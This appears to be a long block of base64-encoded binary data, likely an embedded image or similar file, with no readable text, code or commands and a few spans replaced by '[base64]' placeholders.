QEzpy3NCQg6OOJDeSnOh4YuQJEzdhCGEiRswWNj+3iMEipGhRKFiSFoXBlASJDg+iRoXgtCrTqzB+LKkRYYQPIGB9iA1bo4bYs0C+gl2rFqzZtWkVyp1Lt24UH3YNStnLty/CKHDDBga7pPCSHogTIz7LuIcNF5BdjBjRo2xls2PTqmXM2CBewJrDcj572cbjyJMnS46MmjXrxZ8PSgEie+/d2ntp+52N2/ASxmBxCMeR9gXw4MOTKxfuA/PY5dA1f4We/IX169izY5dimLgPHM3R/[base64]/tKBlxkQ5Sln53S1Mvdcrdr12qtvuo5G3LDk1RqEUerFkAEMJKhHX1MSrJdBBvbdl99+P/wQhAkmBAigBBoEMUMMJ8yQArkaEPhfg/29lMJFMbw0xxZbYKjhhoUoIeKIJ/aLwQd0sujiomXBeGpeMzqUhRISmZSSDlNMsZFJQ5xgkRYnZFxRkDrIMJMWIF9EkgkROjlSlDqJgWUefvjRyMswt0wIIzAzQkjLWQI1FAxQPeCAmmxW5VRTTLkQgQujTZo0i5GetWdcCfXg59S35SWoXwYJPBh3hiWaWKaOsTZZDZUN/FWlLqJd0Fh4YSqWpq6lNgKodIfag1i4jUqq/t57q9qbYU2/Oqmua+UK6620Gi5eeT746vh1vtFq1uSaDUtrsbAqp4RRz3KLVQz3KdsBUxKQYF+y8K03pYEArrcugazPdIKCEsTwn+faBtHRS+MmUS+9eujhSIbDawGCiP72C8KdX5nNWVmROlS1XQk3tLBEQzyYQsQYZdSxxTsy+C7HIyWRA0UUyV7TkilkfMMPVeLBMsyU1G///ZzcT8nLNueBxxlYOAJUfqYmoQ2NWfchQQTstKe23AlP0HOanRJiKapZUC5X68ulMLU1RHntbpwJmwtOM4LlOQ9vzoPaqfCUqbKYJm6dgiHdFsM3vfQNa6iizd8Ko6K2JEcs/mYJ1qtqBQQTLi5XR1xOcx7nOBwYZjbS4cywfIC5weBACscqCuhi0AH24GcGHYgWDDQQLWuph1vJmgETvIWuGfxnXOSK10zAVbt1tWd1HUlBEgw0A9/[base64]/[base64]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[base64]/t7HXezRH9VFnuXZH/NHBVtQdOsZPHMwBKHIf/5HiiUwgFPHEJD5NgtxgK2IlUnwgBghMVP1LicQnRlQoCegJtEJAADQShaIjau6qhI6LWuZB5xgC8pIDL5KDBmqoc1Ylx3qoX33d/sDg9NWbdeWg2zCLIHpFD+wWI5XmbyVNjCaF4w5lY4pKBvEGEm4Tj/mWJe5jz6KmkEqpOvmNkzWSKnnKTF0mpHhek16ELGHEO5WmVJ6Twcpmz4mURO1kM4zVBN5ZuABdaQmptdBpt4ReqHhbSHJHmTkpstJRv8xRuBSHxlrOvtRHzHwkuwhfkLwkuUCIOPiERLCc9nFR4Nm/lPVZQKTJi6MugWbOJT1V39aUKmiyJROaVn3SRpTqZ8IiAQZMQU/EBOY9AMoGySr6qDkAjR29QC3GBXTEpYS2mckIAaN0GG/[base64]/iG0+EW0SQAT2/tfWpmqtsotJwCrdgUAG3iNYYltvaiLJIAFW1sLxFAM8lsMXuurwXqCeVesH7pLv8SXHGBt2JhXhgdChakbsAKGdWu3Atet3pqObDNN/mQoTKgo8KgYiQsZ5+Rt3WS4Q9VkoDJv/iY2q9e4e0NaOsSaYKEq+jq5S+CRb0EdKIy5A9PBlxd8ggKmoZuwYop8D5U03KSpOeB9GqsByqUe1MKcMTehswtSbfe74BcDQjAufVoULwlH3scE29suU9KIvGO8/UFTM1uzy1t/7um8KMKzETm9qIiYqkmVoJoFREtgMbExHrFgt7iqI2ECsEq+AzoVBLq+/r1IAkLQCHQXv/M7v/UbtreAgmSbbGbrbHAVgyN6oFQhNHmVAU5xGYunr3OWmAmsZNvKrXORt2SxIp0WbsrHboXxQSCEmX8buJFRn5T5Yuc0VKd3pPDaFf/2jwApNZJrWu4Wpb8MLGmskA33V5n7XvBlwzeMwzmssL6RG2Z6VKiLymfxnWcELijJHkeszYWmAMkJzm13AvWhc7ebflTCH0wgBGKwRhJSIDFABYiqO1PiEcRrIO2XBFiMiEmAnkJps/WnL2Z8xqOWxj5LvWzMrdirvQu2I6b6SkHildF5Exqwxwqqqg7grL14oILsB69wC4ZcDM0w0ojctYrMyI18/[base64]/NgpwmK8VVggXtLC4meyzyLLM9JyGTth9BkElMoDs8lwRT4KiParOgONAoUtCyzBgGIxr5qZ9XgAQ/8CAdwTAZwWBEXLXXeBN6TL4ISrW2eqAdIAQe7avzO9Ik/l3S9husc5l3zqh3HGa2IZoHYkBtCtqsMI2DmKxclaGuOV0XFdy4eOutczLXRBXDQw0boQw9ioF6ta3U6tpOTe3UTZ3VjlIH/zDgBF7g/9AN3GAMuWAMsXAJWsDV+FoH3WDgBc4NWjDYqXXWb9EFE07hA84NaZAGaDDiJF7iI/4b0WQWdXAJLL7W3ODhMM4NLD7jZZ2wonsdYZrjYxrNQpQ1heJ4ZfHOEhu7lg27k82cQ3zkH6Uf8OGmUawfFOYlnR10QaAtoS1pEqJS/ZEeK7tH5SVe5eWoXDDmFxLbsv0vH1BqakwQqcjebnyAu42VWDeqWoAEU2VKYbncxr3H/tbYixntoNfWix1wBHnwCr7aDCIt3Yh+yF5r3Ytcl9hNtsyWP5TgB2dAV+GNbSca04dnA56J0zkNBA3QAAVQ6qZ+6qie6qpuAKze6q7+6rAe67LO6gdQ67Z+67ie67q+67aOAL7+68Ae7MIO7EKFy5CBBjCe7AReB/c6G1rQ4cmeC1SW4b4BTlLw4sqe7QV+CVtRFteu7eBe4N2QBjaOw+ZuHTr8AsLxRORRJ0e1QkwTbu+ssUSuLCx1XN+MktXn2NM1JSf3XR0LxV+iMiq7Oj8wf+2CqD63OlFsIF/M2vGiR0xQXvRCL2zABcaDARFw5mmeqWt+BZDZxqx4Ba8Y/sdMZed5nOfr23XHfVc9Y4N/vL4wkAeOANKJrujTTd1ge7+QHul2CY0rvT9sMHjhvSaHZ3gy3QFfeKYvSo4hoOpQH/WrPutUX/WxzutYn/W8Puxc3/UIIFRP7Si5MODGEAiGAAqhEArP8AzK3g0tTFppMODPYAd0X/eBQOC5kPfGsPd7DwpoUO1LEPf/8AxjUPiGbwfhXuC50EzYTuFzX/d2AAoDDvmGkOzd4MxQZ+5/Habr7lDtPth5yGN4UkiIjbH4zs3OCS7fTNHePNkNsh4vxeTOIuVk8rEreyxMsM4vqfDmpwO5X+U8d9oT3/u5P38Vf/FcUMYcP2q1DUnU/gu0nwrnPzAFvM3aEoF1I7G+DkqgGfAD1LLHG22NJHBtBwoDZ0AJtyC/OC/dh0y/[base64]/jhxAgaM0BpMTDZhAoYQNmfONBITJEaMH0KCBGHCRMiPGLdlz9BxIkWS3D9uJ0E+RYeOGDNy594SfQsbLkowXMeeXfv26yDyjgQfXryPK+XLBx7ZQ71g8+3bZ1EyRcmPHFPkK7lxw8QDCBA6ZIDggQ5+yGA/AAAI8IEHSMhAQQVJEMKPWoopphkLL7yQQg2J4ZCYWz4EEcRhhqmlRBNPNNGWV1BBhRNKKGmEDSE6cIC//kjoIMcOYCCBBMp6JIG2ktQDTzAjj0QySSUFawAhJ580KCIpp4RIIyuvzCgkLbfkaKQhUUIDlFySosAoM2WyoyVLogDqJyCiaokqmcZY/qpOqbR4agmwWlLrTD+NMqQlOmoYahxM/kTUzzTHAcQuR+l6Qa8X+HLKryQRwxSxHGZbzITLIpusg8tG/fQEDRTQjNQYNitNg9lSU00MPM7woxEsZOtNCCGYEENX3nxrbgbJiNMtiSCSUM5Y5mbATTfppttiCO6yi2Ba7D7Iq4bxtiWvPfR8UK8H9txzTwlzldAhifqQk+GGBh/IIN4AO0AiNQgOBEBBHR3ckQ1HKMQwYAsp7JDDEA9GMWEUVWyRExf1kJFGB/rzr8cceWQQRxwbC3ekJT8GOckQoCygggpIRohKlVXGsuWWuYRZJJJKquGSOotIFE012WzThzHH/jHETApuIrrom4xpKQ0QSvIBlJauyTnRQOOSog6iosZ60UYffVRSSpf46dJMx05isU4/[base64]/ofRn0egCI8yo6AI++LiARbDxDyNchA+ziFkC/[base64]/BPQDAvkOeP/pgIIckAEYiKESxDiewGJxi1RUwpa3tKUjHIHLSkTveSiKHiqo/jcHQTLhB6Y8EMUqhrse8YiZOSIBDIhkPmoqaWRPqsAAsTELbnbTm7OAA0EG+A9yltOc5GRIJM65znNGQiFW+J86sfE/AEYCG/[base64]/rnufMeRjzxPYCQ5yShUsjysm4Imc6AEJKzuB8Kh2ANMkKP9POAHSCjQ7/KVo3fBK0ITQh4xXuEIP3BhC1xA7RxUi9rU6qEQhdhlJX5ZC+kVwg9s2AIeg3DMVOLLRtC0WDOBy4Fo/sBj1UQuk7A5wEg017nPda4VxPmPSMDBute1rjr/wZAKXMC736UBOWnwXfIqhA/4RC82LjCLgVrBvUbo50QuwE8BEvAiCPAGAhFATjP01wzN9W9/EQqukvwMZ1h7YFKMATYbtuSmMEFLWx4ck6nR4aMN5sYdNHwHXiR4HCo009TqFDSNIiqndiiio3yap6AGZqhERUwUkhC4/hl4aqmisaLcPvO2K7bNqWuzzAzC+ppGNIIJM/5BHgsXVjfGVXFVRKtaqXAsHRwrcW/FDSDpygRo3RWvm6tW5xSJrRf8FbCRPB3qUodYTDIWPjowQQoCBMr/xABASMhBajJwIAH1R0Gs3EIhjCewWziiEaadDhdw+yy1siEPWnUtJ1DxCufZokWU8EMecitWXUWxAxxwQI0iCyRmOhN3OWJMclUdmCcJ4h/ekC77BjJAGhTgIeHdLnfnl75/WGF+F2CIew0wERpYIYDsje9F5vuPZB/gnxhRpwj2+4+OiOAfyVDgAgmsBLj0KWceVpMUMEpimcgwKTSNCQuSooWP/[base64]/UXuQXTVphDHtRpqXTaNxiAQY0+nOCwBdNZ34PBkhYdXJbTQM4QNfw1TUIrSGC64bg2qDmpAFD+MDsiUyeBgdAdv7o60/7WgQBIjhAQal9QG16/hNmXpoCSXmxYdbfYcIMSEogXnqTnBqjwSGsylLuILQOz/CjIFBCS3hRYkT1viX5ZkAa0FAVO/hQJryAfvR5ARduVEoKOEBipOziU4RXSuEwbvjDbYwZtVn8M1PlYvotI8anakAIWCByHuYQhDgyq6smX6PgWE7/GYBmOmrdgr/xDVJaldPoKiYYJATUOZ7zub3CKzHDDhB4gUbilpIouqOjJMO6AtZpsxtgneDwlADJAAnoAFA6gfxYuk7ClxpBkB0Rg0YArQy5hdGStBOxtEt7kRdhuxdxGFR4uxVBBRjpG7VTu0drjSgCNRtREAjAEWaKJlIrNcALPGryAZKR/gXqOrxIYK/1KQhaszWHYDyGCK9IAC/x+q5k+IfIW4j0gYOJSAZ9wrx/oCd6iq9lS69x8gZ8wp8DMIOBEj0EYK85PC9qG7CaGYdsyAYPQz7YG4fhMwo6GYdcGLcQO8SWCIQz4YVEvIYl+D0lSERHJD5MbAlEXMRQjIneQ4M8yRO/wL7s+xopYCLwKyrDyAH6443xa5u1UYCMyzEu0iK44Ywp6gwTKDk8ADlK2AJc8Q3CYbJb0ZWV8w3JyCoAnLnd6hQDvDmcmysf2I6eo5a9gsDPCR1HopkLlCSkcw/Eug/GSizMMpU/67MCuYEfMAEdQJcbwJd84Q8SOAI84IRb/ggYD/[base64]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[base64]/uUomgwSJIE1siM/YIRMkw3JIIEtoARVZbIac2zUmIwpgAEu0AM/mANFM5s+UhvQRs0/QkAqkAE8RW1FCmfsOFqm3l50Xo8LZg/azoIf4EAdQILQ+OD+ABB54VokWI4bmAEUBgAH2BEJUe6y9ZBXyHLoFuLOgBcJGII/qAMsOAI24MFJc8jsHgZbiMgi2wL+CAAVqAINQIM64AIYqBF9cRCMRm8gUc/v+QHBam8kMbNtMYxWJJlRoK73ITxwgh9kxQYaQNzE3W9ibdyFmDxs0GIzhohtctb54oME19w37mk+lNCLSAZv+DwJRYA6rnBrIygN7wEtWFczeV3YlQlE/jRXCJNLNACCNvlqVng9FljemtrKOvg91RXYf4eJQDheqVRkXogAHMeprob4iDd4qm7rUC5luKYL7xhlFrNr8dDa3ig/iity+NUMGJAAAeDFHYG/XpmB3WaNmg1gIdwC1DABLNClz5zsKjKrzTABJsgAKoCBORimMn+j//3s09gVN2rzHAjan4tzokVtOh9H175zPM9A23TaLECCH5AP3A4OedkeQhdOdaFHAmF0ARECGNzU5wS7V9CD6xkNKliMzVj1HNCCS6gEPyAc7GxIW8huT41hVBUCUVsBFdCBOqiD6+EAvHXVVwWujobCi7GBKDguX7/rohoJwBSdGsh3/jcpaSjJJsMtp5QUCC/m72hfCGRN1ik5cGfFPH3KQ2jt6fRJBoxw8IrYLwTqQ4IadxGocEDcYw2vgUSe6uyVd3LN3RFFxD/ofCnw5HqHCQrg3Yk/UYX9qCnA0XX1txP945j4atw1fn2ViX0HOBZQ3e5n62z4gPVf/x3H+I0HqkyZ4Bxgjjfa61a5DAGQm9k4ecSUgMABCCEzYAiJISQPIz95/DTiRIlNkCAaTAjRk6pQozxbxGCZYaKDRw0wTJiYooFJDC6F9MzhwkUIjBgxY5jQYNMEQSZYhATBQoVKkhEYhhKNYPToUQxIjQ4tUeKFDx81poKoajUK1qxRenDl/hrlyhWtWLOQzXIjyxQlSpLcOAFBw4MHEOZCyJDhhg4lOW78iNHhgYPADh50ENKoVrFmihcXK1ar0U4sUKBs7CDhgQQvOehcqqTHDxY/nFC9sjVsGLFit2qhauTaDwwScSWgoFOHy8AOHThw0C2XbgcSwoeTCB68uG4SMYAwj5o1qg/mQKROjVo9qnQcOKRIwTEdSIHw4sePr2D+/Hkr/7CZH4/tnxX06CP9S2bgPn4DNGbV/1cfDg0V5HffBdjwYcAF/8xyQIH08XHAAfxdACGEBf5jBoUZmqFghgdsaAYC2GCDAB8XImDEP5EgIAI2syDwIowwHgBdDaJkk00T/[base64]/TJ2yyuc5MHG/qd+cBFTrCloYcklhbDBBhZnjGZLLcPc0hgxw7TGiGucwkCQFlpQIQRMse3m228QHEdcccU9gFxwMACxnRRR+BldczhPF5122nGn3cx84kAe0UWHVwEccCSTItHv+fc01P94Y0V+NETijTez0IAgHLN483Qys0QCB4JUR8JfJBWKOGGE/7DN4NIYdgjhhgtmSJ8RKBqBwCwikLg0Hy+KEInfMcJoAXRKLDkBkSxko0w2P7J5YxFETsAL5GhIkcaSdzjJwB1jssI4kBOIKUqcf0CeTeVEnm7mmLwUkeaSsOdIZBmPrwlkm25OO6ecJdjp1J16StHcdzdfW0OgMRBa/pNNhiZKq6GOLhqpApSeYGijCngvwQxbUBKGaKiQZj4qhTjCxhy13HJLJYX4cYYYP3RgVwY2TRTDRCcMGmgStsAGYJlAWI3aXxB0UhAh/GQLMmBWs6IlwaFQqwQ1eAFV5PQBb3GrW9oqyw/QMgUkIOEGsoLAAwCgMnfZxQQ/yMEPbPADmAFmMPjSV2L65S/FqGY1r6jEqjIiBpJx4Q+sOgMSz1A+il2MhxprBMco0YhXYYEjVeQIyT62GxTShTAsE85x4qIb3cgsOznjE3OANjPudIeN2uHZz8BjtDmGZz+zEFsFiCafPZpnQHDgQ3wGdB8a0MAKfOBDJA6EH0Ty/[base64]/lw3sAEYdcOBuIgxX/vS4Q4ZQ4xUpCJgUlwIS/[base64]/iQQA/+4EKlA5fMEkSLJTUQKAZLkKggkMwgTUpqFcELwWS5lCgVjiq04jZOmNe2gtnKahR8ogack1IFdUKjCubjLBHyZ1w2KY7Ld8IY3HTjCYXIIVR1KNaGVQIUUX9MIPxC5EKMxqPty2IxqEMMWnDhrqF5DZD887FUwWWrKVEZX4Wh5Lg/oTQdiAB0keWeN3TFzd7wDWDWmkWaEVSycjfbYOdNZkJS9M54hhNk9wygE0ZEK5pQhpdGatpuyfOVwGWC63Bram6hlxRKkoDpVJpoBtlQGLx69WtSalri8TW1vr/m5aRJJm73twnI1OE7nEs9N0dUTdWlEleuOwAUg/lDCduXJPX6eQKTVUwCi8uk9W+nve94bgw7GcAL5uW81VE3FLWJRX4y9gqsbkQkZ86AHGHDBDwmcwxZKRRME649RbyGJgx+MBSb8RAsPrLCFL5xh4WWwKh32MAdvKhYkgCunJi5XitdVl3fxxQaaGk5sWkBjpXYABjnmlw6tYY2oNsO+AHsFKjjhkFBxfGIUs5iOK/5ESmi85Bx3DVfZcAYowOAvWU4OcsD4MnZ5kQTHk06afZbznumc525EoxzjLPTF1rnoj80z0iXL5z1boE9K6HSpX3k7ILFWlaLd0aKPOSXTaoGNoE1toxXNaVWGnQGcBXVqPQ0k2b5SuKMu/sNpy1D24n5dGXQQ55yEV0FqvelNINDTEtq5PBC4wNZWqQGuMapreoK3esE2wT/x6a7tOcomOugCKNDABEdU4n3Phra0F9OMJmdcilsg2UEqMbJVbUEPleCEw9wq0nIPu9fpXmCEqbAFH8A73i6loJ3q3dzm4ltbINYKCa9AQp6Wq4QpfoBdYnCDj/2gL8P5wcc+pvAx9sbhT90xj3mommEkFH3mJ40tPj6MYlRjG9ewhsjLSvLzazxUU4bYEVzexXTVta4dsKEXwcDNuRmaBc1f8ZzOHQ92bEfQDV2cGR0EOlbSTWBlLZ1lNZ3TvVIglAEHcmByfQ7b9ZYIJgII/r6S5rDREqCWKJBaceVWGTQBDMJgMqkSEcxSDN4gDjbB2CnD1JUO3Lng3M3gHeBdnJQAdJ1T3/2dniwPEw4eCDBPpORTd0mPpNiT9uDKXBQQCRBEEggVP+lAKBiDJWyBI6CC5z1btC3GNlTcLZzGQVHCQrCVWrGBHrgeVcXPHLAB/3QAojDKsNFEAsUThDXQErAUBF2YtNybBhHfBtWUTXkQVpDQiGWBWjQfumQA9MkKvFSfCcUcTJRMC4RiKHZAC+DY94FfVDXG+7wXfClU+rFixVgMMfDLNawhk1nVkdFfkFHZELVAXHQRXY0RcgDAuuBVDABepLGRYKnZG/Uc/s8ZjzI6oANGIDXiBwVe4wFYICmZEp9Ex9mJoC8lgjiOI6fVHTi23TiKY939gRIooxRogTKlYyLs4DkqQxlgwDfWIzh+HSvIYyIg1zn2oz+i1hACn/AQ3zmZUxICnnU0oRNCIQxw1zwtioE9yqQA261AngJoIQxMhhgYyxyAQizkQiXkgRikgkN9XhNBHBu+jxs2QrJsQKLEwBQIUCG8wh06gknyD0n8WgHhE09ECsmE2xZowbJUGCJiWDkFz/A1oiM+olb0gIiN2Aj9ABKQBFFlAAwYXPXJilJt4aCYTAu8lSjCgL7MIsShImNY3GnAoltazPvMojVcQy0ymZPN/[base64]/[base64]/WdETJnpOGpE46ADlBnpByYdymKHxYo/3gP/kbNABbgQag4gvv05y0QQyygZDPEAixka7bq2Bo2BnzKpxakgAaswAIIwAYwSg7YChOwQSWwBif4gRgMhEYWqK082K0IAbsVJRBQ2INCKAYID/HYm1NAl4VuSw9kRYYqwYhZ5XTqwA2ki6ZUXwzJissQxhYYSyjyRgtkUfblQedxK/gtRjVgjEveaMU81EOJFY9ygzUAKVlpnPm4YiuWXpJyCpMKpsr4H5jtBjGui3B0KdAGrdB66ZdGgdDwqQ/wqXWdqZrSyJ0+Zw30AODB6ZzWqdV2xbVwC54+p56iETt1bZ/EaQ34gBZwQRd0QcigrRIgydr2gKVCKndoARqc/i0a1G0XBF50uOPx6AnahkzIDAE5+c5SMIuDFgVRXFeZNssQLC7j5kAOgMDgDoUOMC7lsioE+d04NdetKuebpFNz+qpMlakMCOKtxEA/UeT2HCtGJiv4/IAYEAwnUMx9TZvo5UIsxAIoiGRabsPIFgM13JceTAEaEMECLIACrICyGYIW0AoV4IH5cEIjxCtNoBew4cq9mu6m6J4WAMFROovvJcXgHuGqUQudVFDBIoEHSSUS8FSIWiUStJANhKgJZUDFEsYQnegRvBUp4u/HbAEnrKRaiizGOFQb2uhpoOzF7GiP/qjvWhX6uRd8lR4cQsySUmkHzAXMFcfOckBg/jApCVwLzkjX0I4wCRPtzilgDYxAD0Tt0/pAD9jA07bwmE1tB1Xt1dbptbiA1m4t14Jt8vwZoHYtzjwtEKhpD1Qtc7TjzSkxdzAHbL7t8fTAD7zt2gIec2nQCGBY7/UedlWFdRWuvG0xvMHJnGzu5orwEiDtmsqUC4zA6MpE6Z7udz0KetnK9IKPYYBK7CbwtCWGYuSC7WZrLOxu7yZGMbiGJdiBBogrueoAJtQBE9iE+DgEvBZEBmjnHxqYQdBE9nKBFihBgx6iv1ZQ+doJhSJBwXYL+i5fFrjQvIioC8XvxKbLXS1VC9wv/h4BDzTciX6MGFBCLaDl7mqDNohe/u/e10MdMAI7lB+vbC2O3l1yQpG+V/rV35BJFAwIRl10UV1t8GF+MwlMqJxUhxOXMDRmqTkL7fGcKXRwhQ63880AgRLoiRJQrdWyMJ1iy1S4AD43LQ//mQ/vDHUJTUDziaNKsaMysROz0dpGwRM/sXQoMXMYzxVPaBZ7rxhDEOIyIa05aBhnNBGqmhlr7gegcaz9SQbVWg8Iykz0WrGm7kWurga8BbMi2QH3sR//cSDDQi4QcjUsBjEQAvvQQbpqgApoACBgwh9crEycAahUsqQEQB1j7yYXEMlQARdsQeCxlLMkpfcGrBG6WodprlRaqFegrxTnlA1sJVe+8rwY/lwM4A8E8MaXwcDp8a8QSAYPHAFfHwEWHIZYKQYxD7YxDzABI3DKAvA1cMMzZwyQjcY0H1TJDZlJtkBgrMsFA0eKLlWUAsaUmoA4c9itPuHYRkc7Bq3eumM6o3bNSIUP2IwLsxMa17M9w8uc2nZXwDCc7jNvw+k/g6bX9kk8m1FBNypzzOmjSsHavm0SK2NDP3E7RrQ8U3RFN9ezHC52w9tGNyHhGaK/gjTwLWVTmvGbAN5JN2R01poOMEFM9IWiHIqxXqQA2IqBAlsQiEEwp0ZjVAN/q+GMGkMgj6QxQNWSNQOQAgwQpYIjzAETTMEfXIJOStQZ4AEhhIpJFgR5/qHXCVhvVRMEA21BFzBo91qY75H4vybnERIfJIZYWaOv+2ZBbMSQDYjLWscQd2a2ynDwy+BrL3+MEISBZPR1vrzC